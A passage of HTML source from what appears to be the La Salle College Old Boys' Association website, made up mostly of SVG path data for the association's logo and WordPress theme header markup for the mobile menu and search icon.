.14.266-3.2.439-1.639-1.058-3.1-2.147-4.581-3.324,3.084.723,4.745,1.57,7.96,2.422a24.19,24.19,0,0,0-1.8-2.858c.613-1.774,1.291-3.414,1.936-5.159.228,2.077.2,5.062.232,7.448.791-.626,1.532-1.417,2.325-2.067h6.045c-2.44,1.142-5.545,1.747-8.06,2.637.906.293,1.785.589,2.9.976.165,1.759,1.189,3.6,1.647,5.363C97.038,77.365,95.928,75.524,94.123,73.386Zm30.166,10.932c-.216.953-.406,1.928-.557,2.919H111.484l-11.82-7.765c-.439-1.647-1.182-3.289-1.635-4.916Zm-18.323-7.345,18.708,5.787c-.093.352-.18.709-.266,1.069Zm-10.877.648a17.368,17.368,0,0,1,5.658,5.127l3.264,4.489H96.927Zm1.329,9.616h-.576l-.677-6.554Zm2.523-6.955a1.761,1.761,0,0,1,.184.234Zm2.872,3.081,3.359,3.874h-.543Zm1.158.572,3.3,3.3h-.44Zm-.056-.762,4.752,4.064h-.686Zm1.426.562,4.664,3.5h-.568Zm.347-.364,5.886,3.866h-.737ZM95.34,87.237h-.48l-.142-6.018Zm18.173,35.2c-7.412,2.491-16.739,5.786-18.792,7.248V88.765c6.543,0,22.09,0,28.806,0-.907,5.146,1.1,9.877,1.187,14.826C124.714,112.855,118.9,120.585,113.513,122.434Zm11.293-40.156-15.733-4.867,15.914,4.207C124.925,81.834,124.867,82.058,124.806,82.278Zm.327-1.139L108.717,76.8l16.631,3.633C125.275,80.665,125.2,80.9,125.133,81.139Zm.37-1.184-16.58-3.622,16.812,2.923C125.657,79.485,125.58,79.72,125.5,79.955Zm.393-1.162c-.006-.049-18.7-3.25-18.722-3.271l19.064,2.317C126.123,78.149,126.009,78.47,125.9,78.793Zm.525-1.435L107.683,75.08l19.089,1.378C126.655,76.75,126.538,77.051,126.421,77.358Zm.548-1.387L106.457,74.49l20.992.341C127.292,75.192,127.131,75.575,126.969,75.971Zm2.4-5.131c-.32.591-.959,1.823-1.7,3.494l-28.89-.468a32.109,32.109,0,0,0,5.1-3.814c.015-.049-.05-.166-.126-.209a33.275,33.275,0,0,1-4.234.061l24.022-5.322Zm-6.881-7.39.658.707-18.207,4.034C105.01,68.194,123.206,62.913,122.49,63.45Zm-3.73.317L103.5,68.078C105.9,67.31,116.277,62.967,118.76,63.767Zm-4.537-.05-10.643,3.8c.014-.015,9.039-3.9,9.041-3.922C113.149,63.646,113.684,63.685,114.223,63.717Zm-2.6-.225-7.538,3.263,6.668-3.37C111.042,63.423,111.331,63.459,111.624,63.492Zm-1.74-.228-7.226,3.652c.046-.047,6.3-3.728,6.314-3.794C109.273,63.172,109.578,63.219,109.884,63.264ZM108.244,63c-.175.038-11.992,7.316-11.715,6.891-.3-.891-.616-1.818-.936-2.706l1.344-7.458A58.19,58.19,0,0,0,108.244,63Zm-11.78-3.467-1.213,6.729h0l.653-6.965C96.082,59.368,96.268,59.446,96.464,59.528Zm-1.624-.709c.175.081.373.169.581.262l-.578,6.167C94.649,65.121,94.9,58.985,94.84,58.819Zm-.9-.43c.109.054.248.122.4.2l-.057,5.463c-.067-.148-.181-.373-.258-.517-.1.215-.206.474-.294.692l-.059-5.7Zm-.762.363c-.046.171.161,6.629.024,6.779l-.611-6.512C92.806,58.923,93,58.835,93.176,58.752Zm-1.069.478.659,7.034L91.541,59.47C91.739,59.388,91.928,59.307,92.107,59.23Zm-1.039.436,1.4,7.773c-.322.848-.654,1.7-1.019,2.519-.152-.106-.337-.184-.541-.3L79.731,62.971A58.621,58.621,0,0,0,91.068,59.666ZM79.023,63.1c.011.112,6.278,3.751,6.334,3.821L78.09,63.243C78.4,63.2,78.716,63.147,79.023,63.1Zm-1.8.271,6.7,3.389-7.573-3.279C76.648,63.442,76.937,63.405,77.225,63.366Zm-1.845.216c0,.052,9.029,3.908,9.056,3.937l-10.67-3.811C74.31,63.673,74.849,63.633,75.38,63.582Zm-2.921.189,12.057,4.307-15.238-4.3C70.354,63.813,71.415,63.808,72.459,63.771Zm-7.067-.321C65.259,63,82.62,68.1,83.076,68.191L64.757,64.133Zm-6.886,7.392,1.8-1.931,4.056-4.354L88.928,70c-1.636-.02-3.191-.044-4.773.071a62.4,62.4,0,0,0,5.133,3.794l-29.083.471C59.487,72.724,58.86,71.5,58.506,70.842Zm1.919,3.991,21.134-.343-20.65,1.491C60.745,75.582,60.583,75.2,60.425,74.833Zm.68,1.635L80.333,75.08l-18.874,2.3Q61.282,76.91,61.105,76.468Zm.536,1.388,19.2-2.334c-.151.094-18.756,3.129-18.837,3.344C61.884,78.523,61.764,78.185,61.641,77.856Zm.5,1.389c.074.091,16.861-2.931,16.955-2.912L62.382,79.984C62.3,79.736,62.221,79.486,62.138,79.245Zm.627,1.962c-.075-.249-.148-.5-.226-.746L79.3,76.8C79.2,76.862,62.81,81.088,62.765,81.207Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M88.624,111.664c-1.846,1.022-2.42,2.5-4.857,2.072a3.91,3.91,0,0,0-3.28-1.889c1.345-.823.346-1.977-1.1-2.306-.385.428-1.578,1.616-.748,2.346a3.474,3.474,0,0,0-2.774,1.786c-.054-.036-.166-.1-.225-.13-2.981.561-3.727-1.5-6.714-1.165-2.335,2.917,2.612,3.577,3.755,5.26a3.415,3.415,0,0,0,1.663-.034,8.951,8.951,0,0,0,2.9,1.277c-.069.7-1.144,1.424-.073,2.231,1.939.077,4.254.37,6.111-.292.1-.82-.621-1.277-.588-2,3.5-.776,7.016-3.837,7.093-6.856,2.257-1.341,1.728-4.014,1.821-6.075-.487-.432-.834.529-1.184.849l-.124.025C89.462,108.278,88.121,109.553,88.624,111.664ZM79.6,110.317c1.7.42.321,1.512-.517,1.094C78.951,111.139,79.118,110.932,79.6,110.317Zm-.5,2.157c1.443-.149,3.246.268,3.9,1.29-1.187,1.366-4.8,1.179-6.515.26A2.922,2.922,0,0,1,79.1,112.474Zm.854,2.679a5.76,5.76,0,0,1-1.456-.1A9.68,9.68,0,0,0,79.949,115.153ZM69.31,113a4.572,4.572,0,0,1,1.647.22,5.325,5.325,0,0,0-1.778.046A2.957,2.957,0,0,1,69.31,113Zm-.257,1.072a.685.685,0,0,1,0-.427,3.1,3.1,0,0,0,.951,1.44A1.955,1.955,0,0,1,69.053,114.068Zm.823-.237a3.525,3.525,0,0,1,3.682,2.132C72.3,115.737,70.5,115.094,69.876,113.831Zm8.391,6.683s-.612-.034-.789-.034c-.341-.366.36-.849.406-1.29a19.669,19.669,0,0,0,4.195.153c.079.417.363.621.46,1A15.016,15.016,0,0,1,78.267,120.514Zm12.44-13.137a2.28,2.28,0,0,1,.215.084c.086,1.925-.414,3.521-1.62,4C88.833,109.883,89.954,108.714,90.707,107.377Zm-6.492,10.232c-2.572,1.129-6.415,1.589-9.462-.517-.437-.335-1.1.1-1.654-.027a3.244,3.244,0,0,0-.9-.786,9.441,9.441,0,0,0,2.324.47,4.208,4.208,0,0,0-1.659-2.758,5.125,5.125,0,0,0,2.615.211c2.873,2.111,5.587,1.306,8.444.16,2.227.613,3.472-1.329,5.133-2.147C88.778,114.363,86.96,116.418,84.215,117.609Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M78.636,91.817a3.57,3.57,0,0,0-1.184,1.411c-2.643-1.531-8.4-.693-9.647,2.394,1.448,4.193,1.832,9.113,3.568,13.187,1.419-2.53,5.042-3.941,8.5-2.827l.045.206c3.277-2.426,6.42-2.765,10.344-1.3-.6-2.564-2.7-11.458-3.246-13.858C84.45,89.7,80.565,90.4,78.636,91.817Zm1.033,13.326v-.021c-2.541-.88-6.66.248-8.026,2.072-1.283-3.65-1.752-7.82-2.961-11.515,1.31-2.475,6.25-3.041,8.461-1.727.721,3.815,1.585,7.1,2.545,11.2Zm.823-.209c-.035-2.919-4-10.993-1.355-12.5a8.364,8.364,0,0,1,7.181-.851c.519,2.366,2.325,9.932,2.888,12.325C86.39,102.244,82.69,103.5,80.492,104.934Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M74.405,100.406c-.2.054-.422.069-.64.119a3.408,3.408,0,0,0-.5-.731c-.161.115-.414.1-.559.233a5.5,5.5,0,0,1,.448.632c-.272-.008-.471.088-.731.1a1.961,1.961,0,0,0,.084.547c.471-.034.865-.18,1.34-.218a4.624,4.624,0,0,1-1.114,1.627,5.3,5.3,0,0,0,.34.555c.165-.2.337-.379.482-.59a17.184,17.184,0,0,0,.36,1.769,4.428,4.428,0,0,0,.59-.142,13.2,13.2,0,0,1-.375-1.887c.214.13.428.268.643.394.084-.2.168-.356.245-.531a8.464,8.464,0,0,0-.869-.456C74.37,101.379,74.65,100.789,74.405,100.406Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M77.1,103.17a3.623,3.623,0,0,1-.958.13c-.4-1.133-.512-2.461-.834-3.644a3.05,3.05,0,0,0-.574.13c.336,1.108.409,2.985,1.006,4.02,1.061.261,2.391-.144,1.846-1.428-.226-.065-.379-.023-.59-.073A5.477,5.477,0,0,1,77.1,103.17Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M86.125,101.241a17.577,17.577,0,0,1-3.024.548,7.333,7.333,0,0,1-.348-1.589c1.079-.173,2.167-.356,3.192-.609-.191-.631-.233-1.366-.466-1.971-1.355.234-2.672.52-4.027.739a1.708,1.708,0,0,0,.141.585c1.107-.222,2.239-.432,3.388-.628.023.307.141.54.141.846-1.045.2-2.1.41-3.142.582.231,1.068.115,3.215,1.83,2.561,1.17-.357,3.607-.021,2.905-1.9a2.1,2.1,0,0,0-.666-.038A2.064,2.064,0,0,1,86.125,101.241Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M82.409,95.721a5.468,5.468,0,0,1,.566-.08c-.006,1.764,1.2,1.69,2.243,1.053a2.431,2.431,0,0,0-.007-1.095,5.44,5.44,0,0,1-.628-.054,6.606,6.606,0,0,1,.053.8,1.215,1.215,0,0,1-.8.153A4.473,4.473,0,0,1,83.6,95.48a6.9,6.9,0,0,0,1.072-.2c-.142-.49-.218-1.011-.329-1.524-.555.058-1.041.211-1.6.253.007-.119-.062-.172-.038-.306.654-.127,1.328-.241,1.975-.372-.031-.191-.008-.417-.142-.543-.666.092-1.3.253-1.979.337-.042-.161-.015-.349-.119-.475-.18.077-.421.069-.6.126a3.533,3.533,0,0,0,.085.483c-.663.149-1.363.233-2.022.394a2.791,2.791,0,0,1,.123.532c.674-.111,1.336-.253,2.01-.364a2.033,2.033,0,0,1,.065.349c-.544.065-1.064.183-1.589.283a13.643,13.643,0,0,0,.364,1.569,7.865,7.865,0,0,1,.907-.176c.012.927-.739,1.076-1.229,1.424.2.123.329.287.528.421A1.984,1.984,0,0,0,82.409,95.721Zm-1.049-.344a4.6,4.6,0,0,1-.088-.529c.842-.137,1.661-.287,2.484-.463.145.127.115.345.153.544C83.025,95.047,82.217,95.25,81.36,95.377Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M72.135,95.143a4.654,4.654,0,0,1-.552-.187,2.649,2.649,0,0,1-.872,1.148,2.146,2.146,0,0,0,.405.41A2.8,2.8,0,0,0,72.135,95.143Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M72.062,97.2a3.12,3.12,0,0,0,.3-.819c.187.042.175-.211.286-.288.171.446.019,1.477.532,1.47a6.542,6.542,0,0,1-.7.7c.149.1.222.268.383.364.153-.127.306-.272.459-.4.13.176.429.229.578.386-.394.161-.842.257-1.221.433.069.161.222.276.268.448a9.342,9.342,0,0,0,1.611-.674,4.4,4.4,0,0,0,1.6.08,2.456,2.456,0,0,0,.02-.547c-.349.011-.682.054-1.042.054.307-.33.819-.666.594-1.2-.666.043-1.352.3-1.964.31a7.494,7.494,0,0,1,1.906-.444c-.092-.608-.26-1.163-.356-1.768-.827.142-1.657.3-2.484.459.015-.038.038-.038.046-.057.777-.3,1.765-.329,2.607-.555a1.225,1.225,0,0,1-.1-.471c-.773.084-1.477.283-2.231.371a.749.749,0,0,0,.084-.287c-.184,0-.356.008-.54,0a4.132,4.132,0,0,1-.731,1.294,4.037,4.037,0,0,1,.371.279c-.176-.034-.344-.057-.5-.091a3.958,3.958,0,0,1-.842,1.431,2.142,2.142,0,0,0,.3.548,2.451,2.451,0,0,1,.3-.345,12.457,12.457,0,0,0,.39,1.734,3.083,3.083,0,0,1,.536-.107C72.406,98.715,72.211,97.98,72.062,97.2Zm2.944.6c-.046.188-.349.329-.51.463-.225-.042-.363-.149-.585-.2A9.118,9.118,0,0,1,75.006,97.8Zm-.031-1.1c-.536.035-1.083.238-1.566.226.035-.05-.007-.077-.007-.119.455-.191,1.037-.176,1.519-.333C74.994,96.517,74.979,96.609,74.975,96.7Zm-1.37-.559c.324.038,1.055-.38,1.255-.134C74.671,96.152,72.621,96.439,73.605,96.142Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M98.468,135.552h0c-.712.458,1.061,2.89,1.137,3.4a.672.672,0,0,0,1.229-.139c.313-2.05,5.324-2.4,7.193-3.679C105.194,130.7,98.235,135.355,98.468,135.552Zm1.8,1.756c-.163-.341-.42-.865-.544-1.133.889-.7,3.256-2.266,5.818-1.429C103.817,135.2,101.45,136.011,100.263,137.308Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M80.387,134.481c-1.642,1.767,5.379,1.115,7.507,4.8a.648.648,0,0,0,.665-.35c.067-.512,1.849-2.91,1.146-3.379C89.659,135.51,84.962,131.215,80.387,134.481Zm7.64,2.564-.127.263c-1.191-1.3-3.555-2.115-5.275-2.562,2.556-.829,4.927.721,5.824,1.424C88.341,136.389,88.19,136.705,88.027,137.045Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M93.817,160.815c3.21-4.759,4.04-16.132.05-22.364C90.647,143.241,89.9,154.593,93.817,160.815Zm.039-3.951c-1.778-4.271-1.45-10.88-.017-14.47C95.638,146.644,95.32,153.3,93.856,156.864Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M113.793,143.408c-3.649,4.227-1.767,12.862,4.343,13.824a6.988,6.988,0,0,0,.433-2.418c4.695,4.688,3.383-11.339-4.392-11.342Zm6.187,9.1a7.37,7.37,0,0,1-.186,1.74,6.7,6.7,0,0,1-.63-.59l-.051-.227L118.5,153a2.629,2.629,0,0,0-1.263,2.639c-3.761-1.378-4.942-6.456-3.4-9.894.642,1.593,1.582,3.681,2.786,4l.3-.776c-.912-.226-1.865-2.462-2.517-4.2C117.987,145.435,119.987,148.942,119.98,152.507Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M137.538,145.6c-1.477-6.462-9.766-8.221-14.63-8.742-3.973,8.06,4.7,18.362,13.48,16.562a19.677,19.677,0,0,0-1.061-7.1c.1,0,.214.014.323.018A1.914,1.914,0,0,0,137.538,145.6Zm-3.272-.376-.625.211A16.929,16.929,0,0,1,135.1,152.3c-6.953.67-13.521-6.781-11.531-13.54,1.236,1.905,5.953,9.123,9.2,9.33l.083-.831c-2.748-.159-7.426-7.179-8.589-9,4.049.591,10.24,2.245,11.818,6.868A5.2,5.2,0,0,0,134.266,145.227Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M67.933,162.37c-.452,1.526-1.247,2.776-1.614,4.352A31.269,31.269,0,0,0,69.37,167.8a4.725,4.725,0,0,0,.494-.866c-.8-.418-1.6-.585-2.305-.913a8.775,8.775,0,0,1,.58-1.165,13.094,13.094,0,0,0,1.779.592,7.26,7.26,0,0,1,.19-.81c-.589-.274-1.117-.334-1.742-.6a3.669,3.669,0,0,1,.483-.809c.737.284,1.586.421,2.33.692a2.854,2.854,0,0,0,.288-.72,14.146,14.146,0,0,0-3.454-.825Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M74.582,164.362a1.417,1.417,0,0,0-.89,2.487c.393.326.785.723.717,1.187-.555,1.086-1.576-.41-1.368-1.134a2.33,2.33,0,0,0-1.064.374c.671,4.148,5.971,1.49,2.266-1.52.146-.461.663-.5,1.047-.4.385.213.036.887.422,1.172C77.765,166.55,76.192,163.713,74.582,164.362Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M62.656,160.982,62.6,161c-.373,1.353-1.259,3-1.492,4.218C65.4,168.061,67.777,160.165,62.656,160.982Zm1.082,3.633a1.084,1.084,0,0,1-1.233.1,17.169,17.169,0,0,1,1.006-3.019C65.07,161.9,64.735,163.887,63.738,164.615Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M59.53,160.71l-.023.021c-.323,1.5-1.016,2.489-1.3,4.036a6.913,6.913,0,0,1,1,.191c.62-1.36,1.257-2.875,1.853-4.236A1.349,1.349,0,0,0,59.53,160.71Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M55.832,159.9c-.389.022-.784.047-1.149.037a35.771,35.771,0,0,0-1.533,4.085,4.342,4.342,0,0,1,.755.139c.247-.42.57-1.233.822-1.576a12.111,12.111,0,0,0,2.413.45,2.391,2.391,0,0,1,.225-.828,17.409,17.409,0,0,0-2.349-.5,7.261,7.261,0,0,1,.4-.942,16.447,16.447,0,0,0,2.722.143c.018-.312.022-.584.03-.877A6.344,6.344,0,0,0,55.832,159.9Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M46.144,165.25c-.161-.7.528-1.137.057-1.569-.968,0-.716,1.064-1.236,1.458-.49-.127-.785-.452-1.332-.455-1.181,1.232.523.842.9,1.695-.478.371-1.106.6-1.018,1.458,1.083.077,1.121-.818,1.979-.98.781.2.582,1.29,1.745,1.149.613-.861-.8-1.149-.715-2.067a8.994,8.994,0,0,0,1.4-.41c.034-.432.383-.558.027-.876C47.269,164.779,47.009,165.277,46.144,165.25Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M127.616,166.32c-.332-.206-.675-.419-.741-.741.515-.52.506-1.493.008-2.684a4.141,4.141,0,0,0-3.385.481c.38,1.571.342,3.676,1.472,4.783a.992.992,0,0,0,.673-.427c-.051-.635-.96-1.582.141-1.695.735.226,1.385,1.682,2.393,1.6C128.627,166.992,128.108,166.61,127.616,166.32Zm-1.334-1.476a1.37,1.37,0,0,1-1.262.649,2.644,2.644,0,0,1-.364-1.581,4.088,4.088,0,0,1,1.483-.269A1.174,1.174,0,0,1,126.282,164.844Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M122.862,167.333l-.036-.025a12.534,12.534,0,0,0-1.792.619,11.839,11.839,0,0,1-.512-1.458,3.483,3.483,0,0,0,1.884-.514c-.185-1.194-1.382-.186-2.163-.2a.944.944,0,0,1-.152-.513,3.821,3.821,0,0,1,2.314-.772,2.213,2.213,0,0,0-.834-.738c-3.833.631-2.26,3.536-1.088,5.308a7.679,7.679,0,0,0,2.9-1.021A1.232,1.232,0,0,0,122.862,167.333Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M117.539,165.458a2.789,2.789,0,0,0-3.265.748,25.942,25.942,0,0,0,1.617,4.469c.78-.116.538-1.194.589-1.836.635-.214,1.157-.488,1.773-.714A2.16,2.16,0,0,0,117.539,165.458Zm-.6,2.222a1.059,1.059,0,0,1-.874.263,3,3,0,0,1-.552-1.641,1.809,1.809,0,0,1,1.378-.156C117.024,166.668,117.223,167.344,116.943,167.68Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M129.95,161.235c-.153,1.763-2.2,4.5-.634,5.8a7.108,7.108,0,0,0,.718-1.675,13.981,13.981,0,0,1,1.676-.307,12.328,12.328,0,0,1,.982,1.184,1.179,1.179,0,0,0,.972-.347c-.31-.434-.595-.885-.9-1.373A9.358,9.358,0,0,0,129.95,161.235Zm.3,3.2a9.3,9.3,0,0,1,.028-1.594,2.961,2.961,0,0,1,.857,1.333A1.307,1.307,0,0,1,130.252,164.431Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M111.284,166.471c-3.016.3-1.824,5.456.718,5.439C115.694,172.053,114.383,165.713,111.284,166.471Zm1.258,4.373c-1.88.18-2.8-3.188-.609-3.277C112.608,168.055,113.883,169.979,112.542,170.844Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M142.232,169.445a1.66,1.66,0,0,0-.666,1.619.806.806,0,0,1,.536.226c.306-.555.36-1.416,1.026-1.558.589.471.919,1.157,2.059,1.24.153-1.182-1.087-1.232-1.531-1.9.184-.59,1.033-.413.919-1.328-.766-.777-.85.379-1.662.115,0-.563.084-1.206-.559-1.179-.559.313.353,1.247-.145,1.465-.567-.336-1.439-.393-1.4.456C141.022,169.151,142.1,168.821,142.232,169.445Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M89.883,176.381c-.652-2.489,2.483.2,2.582-1.633-.847-.472-3.308.411-2.559-1.382.647-.035,1.849.318,2.5.248a3.373,3.373,0,0,0,.255-.714c-1.183-.482-2.695-.22-3.97-.306a49.378,49.378,0,0,0-.013,4.992c1.62-.076,2.813.377,4.366.042a1.617,1.617,0,0,1,.165-.792,4.464,4.464,0,0,0-1.342-.134A4.618,4.618,0,0,1,89.883,176.381Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M94.372,173.272c.236.548,1.122.24,1.608.256.133,1.594.286,2.734.437,4.179,1.927-.189.523-3.156.915-4.275,1-.112,2.481.06,2.9-.851-.34-.017-.683-.038-1.028-.061C97.419,172.4,95.6,172.278,94.372,173.272Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M139.088,174.526c9.571.46,19.333-2.117,28.784-2.28l-.2-.651c-.761-2.347-3.139-4.389-3.79-6.882-7.5-2.254-16.142-.183-23.961-.355-.173-1.517-.582-2.8-.632-4.333-7.338-3.664-29.045,2.422-34.709,7.981-6.525,2.449-13.861,2.193-21.015.514a2.071,2.071,0,0,1-.067-1.136c-8.331-6.6-20.539-10.651-31.29-9.13-1.041.931-1.282,2.492-2.07,3.553-8.519.594-15.829-1.657-24.422,2.317-1.15,3.063-4.03,4.866-4.687,8.27a204.171,204.171,0,0,1,33.451-1.656c.938-1.18,1.2-2.984,2.173-4.055,8.14,2.338,14.614,4.062,21.372,7.42a16.368,16.368,0,0,1-1.482,3.374c10.028,4.386,25.457,5.07,34.53-.771a4.9,4.9,0,0,0-.733-2.283,137.2,137.2,0,0,1,22.1-5.492C133.563,173.584,133.983,174.793,139.088,174.526Zm0-.5h0Zm4.451-.049h0Zm11.808-9.837c.075,0,.15.005.225.006-.2,0-.4,0-.595,0C155.1,164.146,155.224,164.14,155.347,164.14Zm-22.417-4.861c.131,0,.26,0,.39.007-.151,0-.3-.006-.453-.006Zm-76.348-1.061c.243,0,.486.011.729.02-.434-.015-.869-.018-1.3,0C56.2,158.227,56.39,158.218,56.582,158.218Zm-18.4,3.992c.064,0,.128,0,.192,0l-.234,0ZM22.3,171.936q-.309,0-.623-.014c.359.016.709,0,1.059,0C22.593,171.921,22.451,171.936,22.3,171.936Zm22.489-1.623h0Zm8.1-.933c-10.278,1.026-19.908-1.171-30.048,1.952.777-2.419,3.647-4.011,4.038-6.228,8.084-2.568,14.661-2.178,23.086-2.105a4.375,4.375,0,0,1-.85,1.948C49.883,166.537,53.213,167.7,52.892,169.38Zm1.415-.809c-1.324-.743-2.132-1.941-3.238-2.875,1.485.2,3.337.065,4.486.563C55.134,167.021,54.7,167.771,54.307,168.571Zm11.14-.852a55.3,55.3,0,0,0-15.537-2.967,43.2,43.2,0,0,1,2.932-5.535c9.041-.824,23.23,2.577,29.329,9.237a54.024,54.024,0,0,0-3.276,4.6s0,.008.007.008h-.015v-.008C75.756,170.406,69.868,169.158,65.447,167.719Zm13.164,6.017a2.96,2.96,0,0,1-.413-.1,2.96,2.96,0,0,0,.413.1Zm15.521,6.7h-.019c.394,0,.786-.019,1.18-.029C94.906,180.421,94.52,180.44,94.132,180.44Zm-15.5-3.848c1.424-2.258,2.328-5,3.955-7.051a34.955,34.955,0,0,0,23.152-.37c1.11,2.286,2.3,4.525,3.575,6.676C100.519,181.08,87.922,180.225,78.636,176.592Zm30.554-3.235c-.919-1.99-2.266-3.617-3-5.765,9.713-4.119,21.186-9.481,31.733-6.748a53.561,53.561,0,0,1,1.064,6.186,85.574,85.574,0,0,0-20.157,3.522C115.077,171.646,112.543,172.489,109.19,173.357Zm23.511-4.972c-2.929.442-5.834,1-8.716,1.667,2.882-.662,5.787-1.225,8.716-1.667a4.549,4.549,0,0,1,.341.652A4.6,4.6,0,0,0,132.7,168.385Zm1.2-.008c1.324-.337,3.077-.264,4.363-.6a17.387,17.387,0,0,1-3.207,3.947C135.005,170.72,134.232,169.621,133.9,168.377Zm5.687-2.2c7.714-.511,15.47-2.108,23.167-.436,1.163,1.607,1.8,3.369,3.016,4.681.038.3.13.288.123.525-9.922.9-20.066,2.5-30.057,1.9C136.628,170.2,140.119,169.2,139.59,166.176Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M69.215,154.814a6.959,6.959,0,0,0,.433,2.418c6.111-.959,7.991-9.609,4.343-13.824l-.375.062C65.806,143.488,64.538,159.508,69.215,154.814Zm5.385-5.821a6.83,6.83,0,0,1-4.054,6.647A2.644,2.644,0,0,0,69.283,153l-.612.429c-.063.339-.111.284-.681.817-.851-3.95,1.217-8.733,5.391-9.474-.652,1.737-1.6,3.971-2.516,4.2l.3.776c1.2-.319,2.144-2.409,2.786-4A8.136,8.136,0,0,1,74.6,148.993Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M64.876,136.861c-4.863.521-13.154,2.282-14.63,8.742a2.144,2.144,0,0,0,2.211.719,19.67,19.67,0,0,0-1.061,7.1C60.175,155.219,68.847,144.924,64.876,136.861ZM52.2,145.111c-.166.008-.358.028-.505.02,1.578-4.623,7.768-6.276,11.816-6.868-1.174,1.835-5.841,8.837-8.587,9l.083.831c3.248-.206,7.967-7.426,9.2-9.33,1.99,6.76-4.58,14.211-11.531,13.54a16.936,16.936,0,0,1,1.461-6.863A4.1,4.1,0,0,0,52.2,145.111Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/></svg></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">La Salle College</span><span class="tdb-logo-text-tagline">Old Boys' Association</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >

<div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >

<div class="tdi_14_rand_style td-element-style" ></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >

<div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >

<div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.lscoba.com/"><span class="tdb-logo-svg-wrap"><svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 146.839 177.584"><path d="M55.035,187.816c-.8.151-4.455.088-5.681.1-1.029.143-2.334-.473-2.217.482,2.055-.013.881,3.763,1.184,5.35-.291,1.875.642,4.55-1,4.348-.3,1.053.9.478,1.966.583.913,0,1.638.063,2.483.05.589-1.65-2.039.831-1.616-3.049.038-.315-.13-1.833.216-1.833,1.284.037,3.644-.476,3.616,1.2a1.222,1.222,0,0,0,.6-.05,29.667,29.667,0,0,1-.066-3c-1.547-.015.356,1.386-3.066,1.1-.878-.1-1.124.223-1.25-.266.116.048-.317-3.371.366-4.167,1.654-.1,3.665-.533,3.95,1.617-.127.062.661.232.6.018C55.007,190.2,55.378,188.53,55.035,187.816Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path 